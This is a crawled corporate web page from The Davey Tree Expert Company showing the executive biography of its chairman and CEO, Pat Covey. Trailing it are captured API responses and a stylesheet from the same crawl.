            <li class="primary-nav-link ">
                <a href="/utility-services/investor-owned-utilities/">
                    Investor-Owned
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/utility-services/utility-cooperatives/">
                    Cooperatives
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/utility-services/municipal/">
                    Municipal
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/utility-services/pipeline-services/">
                    Natural Gas/Pipeline
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/utility-services/railway-vegetation-management/">
                    Railway
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/utility-services/transportation/">
                    Transportation
                </a>
            </li>
                                                    </ul>
                                            </li>
                                            <li class="">
                                                <a href="/utility-services/teams/">
                                                    <span class="text">Meet Our Team</span>
                                                </a>
                                            </li>
                                            <li class="">
                                                <a href="https://www.davey.com/portfolio/?type-of-client=communication-utility,electric-co-op-utility,electric-government-utility,electric-investor-owned-utility">
                                                    <span class="text">Browse Our Work</span>
                                                </a>
                                            </li>
                            </ul>
                                <div class="submenuEndLink">
                                <a href="/about/contact-us/"  class="btn">Contact Us</a>
                            </div>
                            
                        </div>
                        <div class="submenu" id="mmRoot3Submenu">
                                <div class="contentBlock">
                                    <div class="level1Headline">
                                        <div class="headline">Environmental Consulting</div>
                                        <button type="button" class="submenuBack">
                                            <span class="sr-only">Back</span>
                                            <span class="icon"></span>
                                        </button>
                                    </div>
                                    <div class="text">
                                        <p><span class="NormalTextRun SCXW80064496 BCX0">Our team of experts can provide the guidance, analysis, and quality service you need to manage the natural resources on your property. From wetlands and streams to stormwater management and tree inventories, we offer turn-key solutions for clients nationwide. </span> </p>
                                    </div>
                                        <a href="/environmental-consulting-services/" class="textLinkArrow">Learn More About Our Environmental <span class="lastWord">Services<span class="icon"></span></span></a>
                                </div>
                            <ul class="menuRoot">
                                            <li class="has-dropdown">
                                                <a href="">
                                                    <span class="text">Services</span>
                                                </a>
                                                    <ul>
            <li class="primary-nav-link ">
                <a href="/environmental-consulting-services/wetland-stream/">
                    Wetland &amp; Stream
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/environmental-consulting-services/environmental-design-ecosystem-restoration/">
                    Environmental Design &amp; Ecosystem Restoration
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/environmental-consulting-services/stormwater-management-compliance/">
                    Stormwater Management &amp; Compliance
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/environmental-consulting-services/urban-community-forestry/">
                    Urban &amp; Community Forestry
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/environmental-consulting-services/treekeeper-inventory-management-software/">
                    TreeKeeper Inventory Management Software
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/environmental-consulting-services/invasive-species-management-control/">
                    Invasive Species Management &amp; Control
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/environmental-consulting-services/civil-engineering-surveying/">
                    Civil Engineering &amp; Surveying
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/environmental-consulting-services/landscape-architecture-ecological-design/">
                    Landscape Architecture &amp; Ecological Design
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/environmental-consulting-services/grant-writing/">
                    Grant Writing
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/environmental-consulting-services/soils-evaluations-consulting/">
                    Soils Evaluations &amp; Consulting
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/environmental-consulting-services/coastal-permitting-solutions/">
                    Coastal Permitting Solutions
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="https://www.daveymitigation.com/">
                    Mitigation Solutions
                </a>
            </li>
                                                    </ul>
                                            </li>
                                            <li class="">
                                                <a href="/environmental-consulting-services/locations/">
                                                    <span class="text">Find Your Local DRG Team</span>
                                                </a>
                                            </li>
                                            <li class="">
                                                <a href="/environmental-consulting-services/teams/">
                                                    <span class="text">Meet Our Leadership Team</span>
                                                </a>
                                            </li>
                                            <li class="">
                                                <a href="/portfolio/">
                                                    <span class="text">Browse Our Work</span>
                                                </a>
                                            </li>
                                            <li class="">
                                                <a href="/environmental-consulting-services/resources-news/">
                                                    <span class="text">Industry Updates</span>
                                                </a>
                                            </li>
                                            <li class="">
                                                <a href="/environmental-consulting-services/webinars/">
                                                    <span class="text">Webinars</span>
                                                </a>
                                            </li>
                            </ul>
                                <div class="submenuEndLink">
                                <a href="/about/contact-us/"  class="btn">Contact Us</a>
                            </div>
                            
                        </div>
                        <div class="submenu" id="mmRoot5Submenu">
                                <div class="contentBlock">
                                    <div class="level1Headline">
                                        <div class="headline">About Davey</div>
                                        <button type="button" class="submenuBack">
                                            <span class="sr-only">Back</span>
                                            <span class="icon"></span>
                                        </button>
                                    </div>
                                    <div class="text">
                                        <p>With operations throughout North America, our branches have expanded, but our commitment to scientifically-based horticultural and environmental services and outstanding client service has never wavered.</p>
                                    </div>
                                        <a href="/about/" class="textLinkArrow">Learn More About <span class="lastWord">Davey<span class="icon"></span></span></a>
                                </div>
                            <ul class="menuRoot">
                                            <li class="">
                                                <a href="/about/history/">
                                                    <span class="text">Company History</span>
                                                </a>
                                            </li>
                                            <li class="">
                                                <a href="/about/safety-culture/">
                                                    <span class="text">Safety Culture</span>
                                                </a>
                                            </li>
                                            <li class="">
                                                <a href="/about/community-engagement/">
                                                    <span class="text">Community Engagement</span>
                                                </a>
                                            </li>
                                            <li class="">
                                                <a href="/about/corporate-responsibility/">
                                                    <span class="text">Corporate Responsibility</span>
                                                </a>
                                            </li>
                                            <li class="">
                                                <a href="/about/expertise/">
                                                    <span class="text">Expertise &amp; Training</span>
                                                </a>
                                            </li>
                                            <li class="">
                                                <a href="/about/perseverance/">
                                                    <span class="text">Persevering Through Challenge</span>
                                                </a>
                                            </li>
                                            <li class="">
                                                <a href="/about/davey-institute/">
                                                    <span class="text">Science &amp; Research</span>
                                                </a>
                                            </li>
                                            <li class="">
                                                <a href="/about/employee-ownership/">
                                                    <span class="text">Employee Ownership</span>
                                                </a>
                                            </li>
                                            <li class="has-dropdown">
                                                <a href="/about/newsroom/">
                                                    <span class="text">Newsroom</span>
                                                </a>
                                                    <ul>
<li class="primary-nav-link"><a href="/about/newsroom/">Newsroom Page</a></li>            <li class="primary-nav-link ">
                <a href="https://www.davey.com/about/newsroom/?category=acquisition-press-releases,promotion-appointment-press-releases,miscellaneous-press-releases,industry-news">
                    Press Releases
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="https://www.davey.com/about/newsroom/?category=industry-news,davey-in-the-news">
                    News Articles
                </a>
            </li>
                                                    </ul>
                                            </li>
                                            <li class="">
                                                <a href="/about/corporate/">
                                                    <span class="text">Corporate Information</span>
                                                </a>
                                            </li>
                                            <li class="">
                                                <a href="/shareholder-relations/">
                                                    <span class="text">Shareholder Relations</span>
                                                </a>
                                            </li>
                                            <li class="">
                                                <a href="/about/careers/">
                                                    <span class="text">Career Opportunities</span>
                                                </a>
                                            </li>
                                            <li class="">
                                                <a href="/about/seed-campus/">
                                                    <span class="text">SEED Campus</span>
                                                </a>
                                            </li>
                            </ul>
                                <div class="submenuEndLink">
                                <a href="/about/contact-us/"  class="btn">Contact Us</a>
                            </div>
                            
                        </div>
                        <div class="submenu" id="mmRoot6Submenu">
                                <div class="contentBlock">
                                    <div class="level1Headline">
                                        <div class="headline">Knowledge Center</div>
                                        <button type="button" class="submenuBack">
                                            <span class="sr-only">Back</span>
                                            <span class="icon"></span>
                                        </button>
                                    </div>
                                    <div class="text">
                                        <p>Backed by The Davey Institute, the industry’s premier research and development laboratory, our team of experts share their knowledge on the most common topics and questions in arboriculture.</p>
                                    </div>
                                        <a href="/about/davey-institute/" class="textLinkArrow">Learn More About The Davey <span class="lastWord">Institute<span class="icon"></span></span></a>
                                </div>
                            <ul class="menuRoot">
                                            <li class="">
                                                <a href="https://blog.davey.com/">
                                                    <span class="text">Davey Blog for Homeowners</span>
                                                </a>
                                            </li>
                                            <li class="">
                                                <a href="/commercial-blog/">
                                                    <span class="text">Commercial Greenspace Guide Blog</span>
                                                </a>
                                            </li>
                                            <li class="">
                                                <a href="https://talkingtreeswithdaveytree.buzzsprout.com/1591846">
                                                    <span class="text">Talking Trees Podcast</span>
                                                </a>
                                            </li>
                                            <li class="">
                                                <a href="/videos/">
                                                    <span class="text">Video Gallery</span>
                                                </a>
                                            </li>
                                            <li class="">
                                                <a href="/insect-disease-resource-center/">
                                                    <span class="text">Pest &amp; Disease Resource Center</span>
                                                </a>
                                            </li>
                                            <li class="">
                                                <a href="/climate-change/">
                                                    <span class="text">Climate Science Research</span>
                                                </a>
                                            </li>
                            </ul>
                                <div class="submenuEndLink">
                                <a href="/about/contact-us/"  class="btn">Contact Us</a>
                            </div>
                            
                        </div>
        </div>

            <div class="endLinks">
                <div class="languageNavHolder">
                    <div class="languageNavigation">
                                    <button type="button" class="selector">
                <span class="currentLanguage">
                        <span class="icon lazyload d-none d-md-block">
                            <picture>
                                <source srcset="[data-uri]" media="(max-width: 767.98px)" />
                                <img class="lazyload" width="60" height="60" data-sizes="auto" srcset="/media/kpqj2d5h/en-us.svg?anchor=center&mode=pad&width=48&quality=80 48w " src="data:image/svg+xml,%3Csvg xmlns='http%3A%2F%2Fwww.w3.org/2000/svg' width='48' height='48' viewBox='0 0 1 1'%3E%3C/svg%3E" alt="En US" />
                            </picture>
                        </span>
                        <span class="icon lazyload d-block d-md-none">
                            <picture>
                                <source srcset="[data-uri]" media="(min-width: 768px)" />
                                <img class="lazyload" width="60" height="60" data-sizes="auto" data-srcset="/media/kpqj2d5h/en-us.svg?anchor=center&mode=pad&width=48&quality=80 48w " data-src="/media/kpqj2d5h/en-us.svg?anchor=center&mode=pad&width=48&quality=80" src="data:image/svg+xml,%3Csvg xmlns='http%3A%2F%2Fwww.w3.org/2000/svg' width='48' height='48' viewBox='0 0 1 1'%3E%3C/svg%3E" alt="En US" />
                            </picture>
                        </span>
                    <span class="language">USA</span>
                </span>
            </button>
        <div class="optionsDropdown">
            <ul class="options">
                        <li class="en-CA ">
                            <a href="https://www.daveytree.ca/" target="_blank">
                                <span class="icon">
                                    <img class="lazyload" width="60" height="60" data-sizes="auto" data-srcset="/media/ksgjfvqb/en-ca.svg?anchor=center&mode=pad&width=48&quality=80 48w " data-src="/media/ksgjfvqb/en-ca.svg?anchor=center&mode=pad&width=48&quality=80" src="data:image/svg+xml,%3Csvg xmlns='http%3A%2F%2Fwww.w3.org/2000/svg' width='48' height='24' viewBox='0 0 2 1'%3E%3C/svg%3E" alt="En CA" />
                                </span>
                                <span class="text">CA</span>
                            </a>
                        </li>
            </ul>
        </div>

                    </div>
                </div>
                <div class="utilityNavigation">        <ul>
                <li><a href="/about/careers/" >Careers</a></li>
                <li><a href="/about/corporate-responsibility/" >Corporate Responsibility</a></li>
        </ul>
</div>
                    <a href="/about/contact-us/" class="btn endLinkButton" >Contact Us</a>
            </div>
        </div>
    </nav>

                



            </header>

        <main id="skipDestination" tabindex="-1" class="">

    
            
            <div class="pageContent">
                
	<div class="breadcrumbs back">
		<div class="container">
			<div class="row">
				<ul>
					<li><a href="/utility-services/teams/#">Back</a></li>
				</ul>
			</div>
		</div>
	</div>



<section class="employeeBio">
	<div class="container mainContent">
		<div class="employeeRow">
				<div class="colImage">
					<div class="imgHolder">
						<img class="lazyload" width="260" height="260" data-sizes="auto" data-srcset="/media/tofan2iu/pat_covey_outside-09-2021.jpg?width=150&height=150&v=1d8ad2bac7753d0&format=webp&quality=80 150w, /media/tofan2iu/pat_covey_outside-09-2021.jpg?width=260&height=260&v=1d8ad2bac7753d0&format=webp&quality=80 260w " data-src="/media/tofan2iu/pat_covey_outside-09-2021.jpg?width=260&height=260&v=1d8ad2bac7753d0&format=webp&quality=80" src="data:image/svg+xml,%3Csvg xmlns='http%3A%2F%2Fwww.w3.org/2000/svg' width='260' height='260' viewBox='0 0 1 1'%3E%3C/svg%3E" alt="Pat Covey" />
					</div>
				</div>
			<div class="colContent">
					<h1 class="headline">Pat Covey</h1>
					<h2 class="jobTitle">Chairman, President &amp; Chief Executive Officer</h2>
				
				<div class="bioContent"><p>Pat Covey is Chairman, President and Chief Executive Officer of The Davey Tree Expert Company. Mr. Covey is responsible for all operations throughout North America, including residential, utility, and commercial services, Davey Resource Group, and the Davey Institute. He was elected chairman of the board in March 2020, and elected president and chief executive officer in July 2017.</p>
<p>Prior to his current position, Mr. Covey was named president and chief operating officer for all operations in March 2016. He was named president and chief operating officer, U.S. operations, in April 2014, and chief operating officer, U.S. operations, in February 2012. He previously served as executive vice president, operations; vice president and general manager of the Davey Resource Group; vice president, southern operations, utility services, and other managerial positions, including manager of systems and process management, and administrative manager, utility services. He joined the Davey Company in 1991.</p>
<p>Mr. Covey was elected a member of the board of directors of The Davey Tree Expert Company in 2014. He serves as chairman of the board of directors of the Company’s subsidiary companies, including the Davey Tree Surgery Company, Davey Resource Group, Inc., Davey Tree Expert Co. of Canada, Limited, Wolf Tree, Inc. and Wetland Studies and Solutions, Inc. Mr. Covey was elected a corporate officer of The Davey Tree Expert Company in 2006.</p>
<p>Mr. Covey is a board member of Environmental Design, Inc., of Houston, Texas and Bandit Holding Company of Remus, Michigan. He is a member of the board of trustees for the Arbor Day Foundation and serves on the board of directors of Akron Children’s Hospital. He is a member of the International Society of Arboriculture (ISA) and Tree Care Industry Association (TCIA).</p>
<p>Mr. Covey holds a Bachelor of Business Administration in accounting and finance from the University of Wisconsin – Madison. He is a certified public accountant and is a member of the American Institute of Certified Public Accountants (AICPA).</p></div>
			</div>
		</div>
	</div>
</section>
	<section class="blockEditors afterContent">
		<div class="umb-block-list">

<div class="contactUsCTABE blockEditor tm bm  mw-  fullwidth ">
    <div class="container">
            <div class="item">
                    <div class="bg bgDesktop d-none d-lg-block">
                        <picture>
                            <source media="(max-width: 991.98px)" srcset="[data-uri]" />
                            <img class="lazyload" width="1920" height="650" data-srcset="/media/chnnlbju/two-employees.jpg?width=150&height=51&v=1dbc9ab74216da0&format=webp&quality=50 150w, /media/chnnlbju/two-employees.jpg?width=300&height=102&v=1dbc9ab74216da0&format=webp&quality=50 300w, /media/chnnlbju/two-employees.jpg?width=430&height=146&v=1dbc9ab74216da0&format=webp&quality=50 430w, /media/chnnlbju/two-employees.jpg?width=560&height=190&v=1dbc9ab74216da0&format=webp&quality=50 560w, /media/chnnlbju/two-employees.jpg?width=768&height=260&v=1dbc9ab74216da0&format=webp&quality=50 768w, /media/chnnlbju/two-employees.jpg?width=882&height=299&v=1dbc9ab74216da0&format=webp&quality=50 882w, /media/chnnlbju/two-employees.jpg?width=991&height=336&v=1dbc9ab74216da0&format=webp&quality=50 991w, /media/chnnlbju/two-employees.jpg?width=1200&height=407&v=1dbc9ab74216da0&format=webp&quality=50 1200w, /media/chnnlbju/two-employees.jpg?width=1400&height=474&v=1dbc9ab74216da0&format=webp&quality=50 1400w, /media/chnnlbju/two-employees.jpg?width=1600&height=542&v=1dbc9ab74216da0&format=webp&quality=50 1600w, /media/chnnlbju/two-employees.jpg?width=1920&height=650&v=1dbc9ab74216da0&format=webp&quality=50 1920w, /media/chnnlbju/two-employees.jpg?width=1920&height=650&v=1dbc9ab74216da0&format=webp&quality=50 1920w" data-sizes="auto" data-src="/media/chnnlbju/two-employees.jpg?width=1920&height=650&v=1dbc9ab74216da0&format=webp&quality=50" src="data:image/svg+xml,%3Csvg xmlns='http%3A%2F%2Fwww.w3.org/2000/svg' width='1920' height='650' viewBox='0 0 192 65'%3E%3C/svg%3E" alt="Two Employees (1)" />
                        </picture>
                    </div>
                    <div class="bg bgMobile d-block d-lg-none">
                        <picture>
                            <source media="(min-width: 992px)" srcset="[data-uri]" />
                            <img class="lazyload" width="1920" height="650" data-srcset="/media/chnnlbju/two-employees.jpg?width=150&height=225&v=1dbc9ab74216da0&format=webp&quality=20 150w, /media/chnnlbju/two-employees.jpg?width=300&height=450&v=1dbc9ab74216da0&format=webp&quality=20 300w, /media/chnnlbju/two-employees.jpg?width=430&height=645&v=1dbc9ab74216da0&format=webp&quality=20 430w, /media/chnnlbju/two-employees.jpg?width=560&height=840&v=1dbc9ab74216da0&format=webp&quality=20 560w, /media/chnnlbju/two-employees.jpg?width=768&height=1152&v=1dbc9ab74216da0&format=webp&quality=20 768w, /media/chnnlbju/two-employees.jpg?width=800&height=1200&v=1dbc9ab74216da0&format=webp&quality=20 800w, /media/chnnlbju/two-employees.jpg?width=800&height=1200&v=1dbc9ab74216da0&format=webp&quality=20 800w" data-sizes="auto" data-src="/media/chnnlbju/two-employees.jpg?width=800&height=1200&v=1dbc9ab74216da0&format=webp&quality=20" src="data:image/svg+xml,%3Csvg xmlns='http%3A%2F%2Fwww.w3.org/2000/svg' width='1920' height='650' viewBox='0 0 192 65'%3E%3C/svg%3E" alt="Two Employees (1)" />
                        </picture>
                    </div>
                <div class="inner">
                    <div class="overlay ol90"></div>
                    <div class="innerContent">
					        <h2 class="headline">Get In Touch With Us!</h2>
                            <div class="text">
                                <p>We pride ourselves at Davey Tree on providing prompt, professional and personalized service from certified arborists that live, work and engage in your community. Contact one of our Davey Tree specialists for your residential, commercial, utility, or environmental needs.</p>
                            </div>
                            <div class="btnHolder count1">
                                        <a href="/about/contact-us/" class="btn btnDefault" >Contact Us</a>
                            </div>
                    </div>
                </div>
            </div>
    </div>
</div>

</div>
	</section>

            </div>

            <button type="button" class="bt "><span class="sr-only">Back To Top</span><span class="icon"></span></button>
            
        </main>

    <footer class="footerMain">
        <div class="footerContainer">
            <div class="footerRow">
                <div class="footerNavColumn">
                    <div class="footerNavColumnInner">
                            <nav class="navFooter navbar" aria-label="Footer Navigation">
                                 <ul class="nav navbar-nav">
                                        <li class="nav-item ftRoot">
                                            <a class="nav-link" href="/residential-tree-services/" target="">Residential</a>
                                                <ul>
                                                        <li>
                                                            <a class="nav-link" href="/residential-tree-services/" target="">Tree Services</a>
                                                        </li>
                                                        <li>
                                                            <a class="nav-link" href="/residential-tree-services/lawn-care-services/" target="">Lawn Services</a>
                                                        </li>
                                                        <li>
                                                            <a class="nav-link" href="https://www.davey.com/about/contact-us/?type=residential" target="">Find a Local Office</a>
                                                        </li>
                                                </ul>  
                                        </li>
                                        <li class="nav-item ftRoot">
                                            <a class="nav-link" href="/commercial-services/" target="">Commercial</a>
                                                <ul>
                                                        <li>
                                                            <a class="nav-link" href="/commercial-services/" target="">Services</a>
                                                        </li>
                                                        <li>
                                                            <a class="nav-link" href="https://www.davey.com/about/contact-us/?type=nonresidential" target="">Contact Commercial</a>
                                                        </li>
                                                </ul>  
                                        </li>
                                        <li class="nav-item ftRoot">
                                            <a class="nav-link" href="/utility-services/" target="">Utility Solutions</a>
                                                <ul>
                                                        <li>
                                                            <a class="nav-link" href="/utility-services/" target="">Services</a>
                                                        </li>
                                                        <li>
                                                            <a class="nav-link" href="https://www.davey.com/about/contact-us/?type=nonresidential" target="">Contact Utility<dbr/> Solutions</a>
                                                        </li>
                                                </ul>  
                                        </li>
                                        <li class="nav-item ftRoot">
                                            <a class="nav-link" href="/environmental-consulting-services/" target="">Environmental Consulting</a>
                                                <ul>
                                                        <li>
                                                            <a class="nav-link" href="/environmental-consulting-services/" target="">Services</a>
                                                        </li>
                                                        <li>
                                                            <a class="nav-link" href="https://www.davey.com/about/contact-us/?type=nonresidential" target="">Contact Environmental<dbr/> Consulting</a>
                                                        </li>
                                                </ul>  
                                        </li>
                                        <li class="nav-item ftRoot">
                                            <a class="nav-link" href="/portfolio/" target="">Portfolio</a>
                                        </li>
                                        <li class="nav-item ftRoot">
                                            <a class="nav-link" href="/about/" target="">About</a>
                                                <ul>
                                                        <li>
                                                            <a class="nav-link" href="/about/history/" target="">Company History</a>
                                                        </li>
                                                        <li>
                                                            <a class="nav-link" href="/about/davey-institute/" target="">Science & Research</a>
                                                        </li>
                                                        <li>
                                                            <a class="nav-link" href="/about/newsroom/" target="">Newsroom</a>
                                                        </li>
                                                        <li>
                                                            <a class="nav-link" href="https://jobs.davey.com/" target="_blank">Careers</a>
                                                        </li>
                                                        <li>
                                                            <a class="nav-link" href="https://www.davey.com/about/contact-us/?type=nonservicerequest" target="">Contact Us</a>
                                                        </li>
                                                </ul>  
                                        </li>
                                        <li class="nav-item ftRoot">
                                            <a class="nav-link" href="/knowledge-center/" target="">Knowledge Center</a>
                                                <ul>
                                                        <li>
                                                            <a class="nav-link" href="https://blog.davey.com/" target="">Davey Blog</a>
                                                        </li>
                                                        <li>
                                                            <a class="nav-link" href="https://talkingtreeswithdaveytree.buzzsprout.com/1591846" target="">Talking Trees Podcast</a>
                                                        </li>
                                                        <li>
                                                            <a class="nav-link" href="/videos/" target="">Videos</a>
                                                        </li>
                                                        <li>
                                                            <a class="nav-link" href="/insect-disease-resource-center/" target="">Insect & Disease<dbr /> Resource Center</a>
                                                        </li>
                                                        <li>
                                                            <a class="nav-link" href="/climate-change/" target="">Climate Change</a>
                                                        </li>
                                                        <li>
                                                            <a class="nav-link" href="/about/davey-institute/" target="">Davey Institute</a>
                                                        </li>
                                                </ul>  
                                        </li>
                                </ul>
                                   
                            </nav>
                    </div>
                </div>
            </div>
            <div class="footerRow">
                <div class="footerInfoColumn">
                        <div class="footerLogo"><a href="/" title="Davey Tree Logo"><img class="lazyload" width="206" height="73" data-sizes="auto" data-srcset="/media/srlh5n5c/davey-tree-logo-white.svg?anchor=center&mode=pad&width=150&height=54&quality=80 150w, /media/srlh5n5c/davey-tree-logo-white.svg?anchor=center&mode=pad&width=206&quality=80 206w " data-src="/media/srlh5n5c/davey-tree-logo-white.svg?anchor=center&mode=pad&width=206&quality=80" src="data:image/svg+xml,%3Csvg xmlns='http%3A%2F%2Fwww.w3.org/2000/svg' width='206' height='73' viewBox='0 0 206 73'%3E%3C/svg%3E" alt="Davey Tree Logo" /></a></div>
                        <div class="footerOrganization">The Davey Tree Expert Company</div>
                        <div class="footerAddress"><p><strong>Corporate Headquarters<br></strong>1500 N Mantua St.<br>Kent, Ohio 44240</p></div>
                </div>
                
            </div>
            <div class="footerEnd">

                <div class="socialMedia compactDesktopHeight">
            <h2 class="socialMediaHeadline"><strong>Stay Connected With Us!</strong></h2>
        <ul>
            <li>
                <a href="https://www.facebook.com/DaveyTree" target="_blank" class="Facebook" title="Facebook">
                        <span class="icon lazyload facebook-square"></span>
                </a>
            </li>
            <li>
                <a href="https://twitter.com/DaveyTree" target="_blank" class="Twitter" title="Twitter">
                        <span class="icon lazyload twitter-square"></span>
                </a>
            </li>
            <li>
                <a href="http://www.pinterest.com/daveytree/" target="_blank" class="Pinterest" title="Pinterest">
                        <span class="icon lazyload pinterest-square"></span>
                </a>
            </li>
            <li>
                <a href="https://instagram.com/DaveyTree/" target="_blank" class="Instagram" title="Instagram">
                        <span class="icon lazyload instagram-square"></span>
                </a>
            </li>
            <li>
                <a href="http://www.youtube.com/user/DaveyTreeExpertCo" target="_blank" class="YouTube" title="YouTube">
                        <span class="icon lazyload youtube-square"></span>
                </a>
            </li>
            <li>
                <a href="http://www.linkedin.com/company/the-davey-tree-expert-company" target="_blank" class="LinkedIn" title="LinkedIn">
                        <span class="icon lazyload linkedin"></span>
                </a>
            </li>
        </ul>
                </div>
                    <nav class="navFooterLower navbar" aria-label="Footer Lower Navigation">
                        <ul class="nav navbar-nav">
                                <li class="nav-item"><a class="nav-link" href="/about/corporate/policies/privacy-policy/">Privacy Policy</a></li>
                                <li class="nav-item"><a class="nav-link" href="/about/corporate/policies/notice-at-collection/">Notice At Collection</a></li>
                                <li class="nav-item"><a class="nav-link" href="/about/corporate/policies/terms-of-use/">Terms of Use</a></li>
                                <li class="nav-item"><a class="nav-link" href="/about/corporate/">Corporate Information</a></li>
                        </ul>
                    </nav>
                
            </div>
        </div>
            <div class="disclaimer"><p>&copy; 2025 The Davey Tree Expert Company. Tree Service Experts Since 1880. All Rights Reserved.</p></div>
    </footer>

        <script>var mainSiteJsLoaded = false;</script>
        <script defer onload="setTimeout(() => mainSiteJsLoaded = true, 0)" src="/dist/js/site.min.js?v=kdv1TOyh2pz9pHEF83llweZXpHwrSVtV8yfFCoi-seI"></script>
        


            <div class="mobileSearchModal">
        <button class="closeModal"><span class="icon"></span><span class="sr-only">Close</span></button>
        <div class="inner">
            <div class="headline">Let's Find What<br>You're Looking For!</div>
                <div class="searchSection">
                    <form action="/search/" class="form-inline">
                        <input class="form-control inputSearch" autocomplete="off" type="text" name="term" placeholder="Search" aria-label="Search" id="siteSearchMobileInput">
                        <button class="btn btn-search" type="submit" title="Search">
                            <span class="fa fa-search"></span>
                            <span class="sr-only">Search</span>
                        </button>
                    </form>
                </div>
                <div class="quickLinks">
                    <div class="quickLinksHeadline">Quick Links</div>
                    <ul>
                        <li><a href="/about/contact-us/">Find Your Local Davey Office</a></li>
                        <li><a href="https://jobs.davey.com">Search Current Job Opportunities</a></li>
                        <li><a href="/residential-tree-services/tree-trimming-pruning/">Residential Trimming &amp; Pruning</a></li>
                        <li><a href="/commercial-services/commercial-grounds-maintenance/">Commercial Grounds Maintenance</a></li>
                        <li><a href="/utility-services/line-clearance/">Utility Line Clearance</a></li>
                        <li><a href="/environmental-consulting-services/urban-community-forestry/">Urban &amp; Community Forestry</a></li>
                        <li><a href="/environmental-consulting-services/stormwater-management-compliance/">Stormwater Management</a></li>
                        <li><a href="/about/">Learn More About Davey</a></li>
                    </ul>
                </div>
        </div>
    </div>

        <script async="async" src="https://static.srcspot.com/libs/cyndi.js" type="application/javascript"></script>
        

        
<script>
    var arcgis_loaded = false;

    if (typeof mainSiteJsLoaded !== 'undefined') {
        var mainSiteJs_loaded_timer = setInterval(function () {
            if (mainSiteJsLoaded) {
                console.log("main site script loaded!");
                clearInterval(mainSiteJs_loaded_timer);
                InjectArcGisScriptIfNeeded();
            }
            else {
                console.log("waiting for main site script...");
            }
        }, 100);
    }

    var InjectArcGisScriptIfNeeded = function () {
        if (typeof loadArcGisScript !== 'undefined' && !!loadArcGisScript) {
            var s = document.createElement('script');
            s.setAttribute('src', "https://js.arcgis.com/4.28/init.js");
            s.setAttribute('defer', '');
            s.setAttribute('onload', 'setTimeout(() => arcgis_loaded = true, 0);');
            document.body.appendChild(s);
        }
    }
</script>
        <script>
                var globalSettings = {
                    nodeId: 6328
                }
        </script>
    </body>
</html>

--- FILE ---
content_type: text/html;charset=utf-8
request_url: https://pnapi.invoca.net/2149/na.json
body_size: 113
content:
{"invocaId":"i-0383a9e4-a066-4aa4-a5dc-01a8602d6c3d","message":"shared params updated"}

--- FILE ---
content_type: text/html;charset=utf-8
request_url: https://pnapi.invoca.net/2149/na.json
body_size: 113
content:
{"invocaId":"i-0383a9e4-a066-4aa4-a5dc-01a8602d6c3d","message":"shared params updated"}

--- FILE ---
content_type: text/css
request_url: https://www.davey.com/umbraco/api/MyAssetDependency/BundleLocalAssets?files=employee.min.css%7ccontactUsCTABE.min.css&v=26f278029db048efa3e22f39fd6aaa01
body_size: 1404
content:
body.employee section.employeeBio{margin-top:50px;margin-bottom:150px}body.employee section.employeeBio .container{max-width:1199px}body.employee section.employeeBio .employeeRow{--bs-gutter-x: 1.5rem;--bs-gutter-y: 0;display:flex;flex-wrap:wrap;margin-top:calc(-1*var(--bs-gutter-y));margin-right:calc(-0.5*var(--bs-gutter-x));margin-left:calc(-0.5*var(--bs-gutter-x))}@media(min-width: 992px){body.employee section.employeeBio .employeeRow{flex-wrap:nowrap}}body.employee section.employeeBio .employeeRow .colImage{flex:0 0 auto;width:100%;box-sizing:border-box;flex-shrink:0;width:100%;max-width:100%;padding-right:calc(var(--bs-gutter-x)*.5);padding-left:calc(var(--bs-gutter-x)*.5);margin-top:var(--bs-gutter-y);margin-bottom:30px}@media(min-width: 992px){body.employee section.employeeBio .employeeRow .colImage{flex:0 0 auto;width:340px;padding-right:calc(var(--bs-gutter-x)*1)}body.employee section.employeeBio .employeeRow .colImage .imgHolder{padding-right:calc(var(--bs-gutter-x)*1);border-right:1px solid #00833f}}body.employee section.employeeBio .employeeRow .colImage img{border:5px solid #00833f;border-radius:50%;width:260px}body.employee section.employeeBio .employeeRow .colContent{flex:0 0 auto;width:100%;box-sizing:border-box;flex-shrink:0;width:100%;max-width:100%;padding-right:calc(var(--bs-gutter-x)*.5);padding-left:calc(var(--bs-gutter-x)*.5);margin-top:var(--bs-gutter-y);margin-bottom:30px}@media(min-width: 992px){body.employee section.employeeBio .employeeRow .colContent{width:auto;flex-grow:1;flex-shrink:1}}body.employee section.employeeBio .employeeRow .colContent .headline{color:#00833f;font-size:36px;font-weight:800;margin-bottom:10px}body.employee section.employeeBio .employeeRow .colContent .jobTitle{font-size:18px}body.employee section.employeeBio .employeeRow .colContent .contactRow{font-weight:700;font-size:22px;display:flex;margin-left:-1rem;margin-right:-1rem;flex-wrap:wrap;margin-top:1.5rem;margin-bottom:1rem}body.employee section.employeeBio .employeeRow .colContent .contactRow .field{padding-left:1rem;padding-right:1rem;margin-bottom:1rem;display:flex}body.employee section.employeeBio .employeeRow .colContent .contactRow .field .icon{margin-right:.5em;color:#c53f14}body.employee section.employeeBio .employeeRow .colContent .contactRow .field .icon::before{font-family:"Font Awesome 6 Free";font-style:normal}body.employee section.employeeBio .employeeRow .colContent .contactRow .field.email .icon::before{content:"";font-size:25px}body.employee section.employeeBio .employeeRow .colContent .contactRow .field.phone .icon::before{content:"";font-size:25px}body.employee section.employeeBio .employeeRow .colContent .contactRow .field.linkedin .icon::before{content:"";font-family:"Font Awesome 6 Brands";font-size:28px}body.employee section.employeeBio .employeeRow .colContent .bioContent{line-height:1.9em}@media(max-width: 991.98px){body.employee section.employeeBio .employeeRow .colContent .headline{font-size:26px}body.employee section.employeeBio .employeeRow .colContent .contactRow{font-size:16px}}body.employee section.certifications{margin-bottom:100px;position:relative;border-top:8px solid #00833f;border-bottom:8px 